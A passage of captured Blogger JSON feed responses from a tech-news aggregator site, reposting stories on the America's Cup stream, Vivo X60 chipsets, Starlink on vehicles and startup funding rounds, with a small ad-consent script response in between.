cricket games.\u003C\/p\u003E\n\u003Cp\u003ESelect games from the Six Nations rugby championships, the A-League and cricket’s Sheffield Shield will also be available at no cost.\u003C\/p\u003E\n\u003Cp\u003EIf you’d like to watch the America’s Cup unfold for free, it will be getting started tomorrow, March 10 at 2pm AEDT, and the final race is set to begin on Monday, March 15 at 2pm AEDT.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/au\/news\/how-to-watch-meghan-and-harrys-interview-on-oprah-stream-from-anywhere-today\"\u003EHow to watch Harry and Meghan Oprah interview\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3t5IUm6\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6278391876467020334\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/03\/americas-cup-live-stream-how-to-watch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6278391876467020334"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6278391876467020334"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/03\/americas-cup-live-stream-how-to-watch.html","title":"America's Cup live stream: how to watch the final race for free in Australia"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9114936972353494221"},"published":{"$t":"2021-03-09T11:08:00.003+05:30"},"updated":{"$t":"2021-03-09T11:08:42.086+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Vivo X60 series could come with Snapdragon chips in India"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/vivo-x60\"\u003E\u003Cu\u003EVivo X60\u003C\/u\u003E\u003C\/a\u003E series is the brand’s new series of premium flagship smartphones that will be going global in the coming weeks. A new leak will delight those waiting for them in India.\u003C\/p\u003E\n\u003Cp\u003EThe Vivo X60 series was unveiled in China in early January, with three devices: the X60, the X60 Pro and the X60 Pro Plus. Just like the \u003Ca href=\"https:\/\/www.techradar.com\/in\/reviews\/vivo-x50-pro\"\u003E\u003Cu\u003EVivo X50 Pro\u003C\/u\u003E\u003C\/a\u003E, they focus on photography with a new approach to lenses and the design, with some key upgrades on the inside. They will be available in global markets, starting with Malaysia on March 22.\u003C\/p\u003E\n\u003Cdiv class=\"twitter-cls-wrapper\"\u003E\n\u003Cblockquote class=\"twitter-tweet hawk-ignore\" data-lang=\"en\"\u003E\n\u003Cp lang=\"en\" dir=\"ltr\" xml:lang=\"en\"\u003ESo yes, the Vivo X60 series is to launch in March in IndiaFew pointers• X60 Pro+ to be launched along vivo X60 Pro and X60• The series is likely to feature Qualcomm Snapdragon 888 and 870 for IndiaVivo and Zeiss together can indeed turn out to be a great camera experience. pic.twitter.com\/f4cuKOr0wT\u003Ca href=\"https:\/\/twitter.com\/stufflistings\/status\/1368872492236947460\"\u003EMarch 8, 2021\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cp\u003ELeakster Mukul Sharma aka \u003Ca href=\"https:\/\/twitter.com\/stufflistings\/status\/1368872492236947460\" target=\"_blank\"\u003E\u003Cu\u003EStufflistings\u003C\/u\u003E\u003C\/a\u003E had some more exclusive information to share about these products. He states that the Vivo X60 series will launch in India in March as well. If that is the case, then the official launch confirmation from Vivo India should not be too far.\u003C\/p\u003E\n\u003Cp\u003EMore interestingly, he suggests that the Indian variants of the phones will be powered by Snapdragon chipsets, instead of the Exynos 1080 that is seen in China. Samsung’s 5nm platform will be dropped in favour of the Snapdragon 870 chipset on the Vivo X60 and X60 Pro, while the top-of-the-line Vivo X60 Pro Plus will go for the Snapdragon 888 chipset. Similar upgrades have been teased for the series’ \u003Ca href=\"https:\/\/www.vivo.com\/my\/activity\/x60series?\"\u003E\u003Cu\u003EMalaysian launch\u003C\/u\u003E\u003C\/a\u003E (via \u003Ca href=\"https:\/\/www.gsmarena.com\/vivo_x60_series_with_snapdragon_870_to_arrive_on_march_22-news-48094.php\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EGSMArena\u003C\/u\u003E\u003C\/a\u003E), so there’s a chance all global variants will go with Qualcomm.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1166px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"bzioEEUzKbGxrpVGG4LUu7\" name=\"Vivo-X60-held.jpg\" alt=\"Vivo X60\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/bzioEEUzKbGxrpVGG4LUu7.jpg\" mos=\"\" align=\"middle\" fullscreen=\"1\" width=\"1166\" height=\"656\" attribution=\"\" endorsement=\"\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Vivo)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003ELast year, Vivo did not launch the Snapdragon 865-powered Vivo X50 Pro Plus in India, making the X50 Pro its most premium offering in the country at Rs 49,990. If the source is right, then we could see the company return to the premium flagship space of India.\u003C\/p\u003E\n\u003Cp\u003ESimilar to it, photography is the key feature once again. The Vivo X60 series comes with a second-generation gimbal camera system with a 48MP sensor, along with an ultra-wide lens and a telephoto shooter. Apart from that, there’s a 6.5-inch AMOLED display with a 120Hz refresh rate, 33W fast charging and the new Origin OS skin.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIn China, the Vivo X60 starts at CNY 3,498 (~Rs 40,000) while the X60 Pro is priced at CNY 4,498 (~Rs 50,000).\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/vivo-x60\"\u003EVivo X60 release date, price, specs and everything else you need to know\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/reviews\/vivo-x50-pro\"\u003EVivo X50 Pro review\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/upcoming-phones\"\u003EUpcoming smartphones in India for March 2021\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"product\"\u003E\n\u003Cfigure\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:225px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"qKTazuMNfiwd7ja9M5ot2Z\" name=\"tr logo vector.png\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/qKTazuMNfiwd7ja9M5ot2Z.png\" mos=\"\" link=\"\" align=\"middle\" fullscreen=\"\" width=\"225\" height=\"225\" attribution=\"\" endorsement=\"\" credit=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/figure\u003E\n\u003Cp\u003E\u003Cstrong\u003EWant to know about the latest happenings in tech?\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EFollow \u003Cem\u003ETechRadar India\u003C\/em\u003E on \u003Ca href=\"https:\/\/twitter.com\/TechRadarIndia\" target=\"_blank\" data-dimension112=\"94f6d9f3-bfe8-483c-bf89-84fb73a152a6\" data-action=\"Deal Block\" data-label=\"Twitter\" data-dimension48=\"Twitter\"\u003ETwitter\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.facebook.com\/TechRadarIndia\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/techradarindia\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E!\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/30r4SUA\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9114936972353494221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/03\/vivo-x60-series-could-come-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9114936972353494221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9114936972353494221"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/03\/vivo-x60-series-could-come-with.html","title":"Vivo X60 series could come with Snapdragon chips in India"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5912655802596019842"},"published":{"$t":"2021-03-09T11:01:00.001+05:30"},"updated":{"$t":"2021-03-09T11:01:12.663+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"SpaceX wants to put Starlink satellite dishes on large vehicles"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/03\/Starlink_UT_Rooftop-cropped.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/03\/Starlink_UT_Rooftop-cropped.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/03\/Starlink_UT_Rooftop-cropped-613x383.jpg 613w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/03\/Starlink_UT_Rooftop-cropped-768x480.jpg 768w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"662663\" data-permalink=\"https:\/\/www.slashgear.com\/spacex-wants-to-put-starlink-satellite-dishes-on-large-vehicles-08662662\/starlink_ut_rooftop-cropped-2\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/03\/Starlink_UT_Rooftop-cropped.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Starlink_UT_Rooftop-cropped\" data-image-description=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/03\/Starlink_UT_Rooftop-cropped-613x383.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/03\/Starlink_UT_Rooftop-cropped.jpg\" \/\u003ESpaceX’s somewhat controversial Starlink satellite constellation aims to bring high-speed Internet to places that traditional cables and radio waves don’t always reach. It seems that it doesn’t just apply to remote areas but also to moving vehicles that don’t always get the best Internet connectivity. In line with that grand goal, SpaceX is asking the FCC for permission to deploy … \u003Ca href=\"https:\/\/www.slashgear.com\/spacex-wants-to-put-starlink-satellite-dishes-on-large-vehicles-08662662\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2MZZsNf\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5912655802596019842\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/03\/spacex-wants-to-put-starlink-satellite.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5912655802596019842"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5912655802596019842"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/03\/spacex-wants-to-put-starlink-satellite.html","title":"SpaceX wants to put Starlink satellite dishes on large vehicles"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVai38R2BZ_D0VjupvCSzAYWLUuCAcYLXccFJkN6Q2jYlqU-lONsVpDZEAWwoe6VSHokH0kl38z9ZyigbohcDAABMlnM08y3csXzgxLztmZilX0ppY4VMYMLmvZ3s7kNfN65_QBY48Fksvy3osVBFZugbKULjqhdGPNIn4g4imIMd2Gk34ige3OvjM9/_/axt/ad_.HomepageAdvertismentBottom./asyncadload./xclicks./ad-skin-
body_size: -1289
content:
window['6c12dfe3-fbe0-4694-9961-bb723a4102db'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=3&start-index=22304&alt=json-in-script&callback=jQuery1124046003173137184605_1769128420821&_=1769128420822
body_size: 7208
content:
// API callback
jQuery1124046003173137184605_1769128420821({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-23T00:28:16.764+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=22304\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=22301\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=22307\u0026max-results=3"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"22304"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1000518269196594227"},"published":{"$t":"2019-01-25T13:34:00.033+05:30"},"updated":{"$t":"2019-01-25T13:34:36.316+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Asian food delivery startup Chowbus raises $4M"},"content":{"type":"html","$t":"\u003Cp id=\"speakable-summary\"\u003EWhen one food delivery startup \u003Ca href=\"https:\/\/techcrunch.com\/2019\/01\/24\/after-an-abrupt-shutdown-muncherys-small-business-vendors-are-the-ones-picking-up-the-bill\/\"\u003Efails\u003C\/a\u003E, another gets funded.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.chowbus.com\/\"\u003EChowbus\u003C\/a\u003E, an Asian\u0026nbsp;food ordering platform headquartered in Chicago, has brought in a $4 million “seed” funding led by\u0026nbsp;\u003Cspan style=\"font-family: Arial;\"\u003EGreycroft Partners\u003C\/span\u003E\u003Cspan style=\"color: #000000; font-family: Arial;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EFJ Labs\u003C\/span\u003E\u003Cspan style=\"color: #000000; font-family: Arial;\"\u003E, with participation from\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHyde Park Angels\u003C\/span\u003E\u003Cspan style=\"color: #000000; font-family: Arial;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EFika Ventures. The startup, aware of the challenges that plague startups in this space, says offering exclusive access to restaurants and eliminating service fees sets it apart from big-name competitors like Uber Eats, Grubhub, DoorDash and Postmates.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-weight: 400;\"\u003EThe Chowbus platform focuses on meals rather than restaurants. While scrolling through the mobile app, a\u0026nbsp;user is connected to various independent restaurants depending on what particular dish they’re seeking.\u0026nbsp;Chowbus\u0026nbsp;says only a small portion of the restaurants on its platform, 15 percent, are also available on Grubhub and Uber Eats.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003EThe\u0026nbsp;app is currently available in Chicago,\u0026nbsp;\u003Cspan style=\"font-weight: 400;\"\u003EBoston, New York City, Philadelphia, Champaign, Ill. and Lansing, Mich. With the new investment, which brings Chowbus’ total raised to just over $5 million, the startup will launch in up to 20 additional markets. Eventually, Chowbus says it will expand into other cuisines, too, beginning with Mexican and Italian.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003EChowbus\u0026nbsp;was founded in 2016 by chief executive officer Linxin Wen and chief technology officer Suyu Zhang.\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-weight: 400;\"\u003E“When I first came to the U.S. five years ago, I found most restaurants I really liked [weren’t] on Grubhub nor other major delivery platforms and the delivery fees were quite high,” Wen told TechCrunch. “So I thought, maybe I can build a platform to support these restaurants,”\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003ETechCrunch chatted with Wen and Zhang on Tuesday, the day after \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/munchery\" target=\"_blank\" data-type=\"organization\" data-entity=\"munchery\"\u003EMunchery\u003C\/a\u003E \u003Ca href=\"https:\/\/techcrunch.com\/2019\/01\/21\/munchery-shuts-down\/\"\u003Eannounced it was shutting down\u003C\/a\u003E its prepared meal delivery business. Naturally, I asked the founders what made them think Chowbus can survive in an already crowded market, dominated by the likes of Uber.\u003C\/p\u003E\n\u003Cp\u003E“The central kitchen model doesn’t work; the cost is too high,” Zhang said, referring to Munchery’s business model, which prepared food for its meal service in-house rather than sourcing through local restaurants.\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-weight: 400;\"\u003E“We don’t own the kitchen or the chef, we just take advantage of the resources and help restaurants make more money,” Wen added. “The food delivery space is really huge and growing so quick.”\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv class=\"embed breakout\"\u003E\n\u003Cblockquote class=\"wp-embedded-content\" data-secret=\"DayKhWSbuW\"\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/techcrunch.com\/2019\/01\/24\/after-an-abrupt-shutdown-muncherys-small-business-vendors-are-the-ones-picking-up-the-bill\/\"\u003EAfter an abrupt shutdown, Munchery’s small business vendors are the ones picking up the bill\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Ciframe class=\"wp-embedded-content\" sandbox=\"allow-scripts\" security=\"restricted\" src=\"https:\/\/techcrunch.com\/2019\/01\/24\/after-an-abrupt-shutdown-muncherys-small-business-vendors-are-the-ones-picking-up-the-bill\/embed\/#?secret=DayKhWSbuW\" data-secret=\"DayKhWSbuW\" width=\"800\" height=\"450\" title=\"“After an abrupt shutdown, Munchery’s small business vendors are the ones picking up the bill” — TechCrunch\" frameborder=\"0\" marginwidth=\"0\" marginheight=\"0\" scrolling=\"no\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IUUUGRQ9L5o:VeBcy7CMUCI:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IUUUGRQ9L5o:VeBcy7CMUCI:7Q72WNTAKBA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IUUUGRQ9L5o:VeBcy7CMUCI:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IUUUGRQ9L5o:VeBcy7CMUCI:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=IUUUGRQ9L5o:VeBcy7CMUCI:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IUUUGRQ9L5o:VeBcy7CMUCI:D7DqB2pKExk\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=IUUUGRQ9L5o:VeBcy7CMUCI:D7DqB2pKExk\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IUUUGRQ9L5o:VeBcy7CMUCI:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/IUUUGRQ9L5o\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/tcrn.ch\/2T8bP7O\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1000518269196594227\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/asian-food-delivery-startup-chowbus.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1000518269196594227"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1000518269196594227"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/asian-food-delivery-startup-chowbus.html","title":"Asian food delivery startup Chowbus raises $4M"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-8160775817932798072"},"published":{"$t":"2019-01-25T13:34:00.029+05:30"},"updated":{"$t":"2019-01-25T13:34:34.585+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Swarm Technologies raises $25M to deploy its own 150-satellite constellation"},"content":{"type":"html","$t":"\u003Cp id=\"speakable-summary\"\u003ESwarm Technologies is one of several companies looking to populate low Earth orbit with communications satellites, setting itself apart with the 